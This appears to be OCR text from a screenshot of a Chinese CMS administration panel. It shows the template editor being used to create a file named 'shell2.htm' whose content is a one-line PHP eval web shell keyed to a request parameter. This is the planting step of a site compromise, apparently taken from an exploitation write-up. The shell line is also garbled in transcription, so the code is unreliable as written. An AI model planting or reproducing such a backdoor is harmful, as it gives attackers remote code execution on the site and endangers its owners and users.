 核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇模板管理 >> 修改/新建模板
修改/新建模板：
文件名称 shell2.htm （不允许用 “..” 形式
参考标签：
adminname arclist arclistsg ask
group groupthread hotwords infoguide
mynews mytag softmsg sonchannel
1 <?php @eval($_['zhhhy']);?>